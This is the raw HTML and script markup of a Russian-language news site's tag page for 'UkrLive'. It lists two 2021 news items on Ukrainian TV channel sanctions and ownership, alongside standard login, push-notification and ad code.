            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ukrlive/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ukrlive/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fukrlive%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fukrlive%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fukrlive%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ukrlive/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">UkrLive</span><span class="new-line">найдено материалов: <span class="strong-search">2</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-140421 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/12/29/zelenskij-podpisal-ukaz-o-sanktsiyah-protiv-telekanalov-soratnikov-medvedchuka/" title="Зеленский подписал указ о санкциях против телеканалов соратников Медведчука"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/11/Zelenskij-podpisal-210x136.png);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/12/29/zelenskij-podpisal-ukaz-o-sanktsiyah-protiv-telekanalov-soratnikov-medvedchuka/" class="post-url post-title">
				Зеленский подписал указ о санкциях против телеканалов соратников Медведчука			</a>
		</h2>

					<div class="post-summary">
				Ввел в действие решение Совета национальной безопасности и обороны о санкциях против телеканалов «Перший незалежний» и UkrLive			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-12-29T08:05:38+02:00" title="Среда, 29 декабря, 2021, 8:05 дп">08:05&nbsp; 29 Дек. 2021</time></span>
        


  </div>

	</article>
	<article class="post-138670 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2021/11/02/shufrich-stal-vladeltsem-ocherednogo-telekanala/" title="Шуфрич стал владельцем очередного телеканала"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2019/06/SHufrich-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2021/11/02/shufrich-stal-vladeltsem-ocherednogo-telekanala/" class="post-url post-title">
				Шуфрич стал владельцем очередного телеканала			</a>
		</h2>

					<div class="post-summary">
				О покупке предыдущего телеканала стало известно 24 сентября			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2021-11-02T08:23:55+02:00" title="Вторник, 2 ноября, 2021, 8:23 дп">08:23&nbsp; 02 Нояб. 2021</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-896542196971979cc4e32" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-896542196971979cc4e32-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-896542196971979cc4e32');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-17447915296971979cc7111" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-17447915296971979cc7111-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-17447915296971979cc7111');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
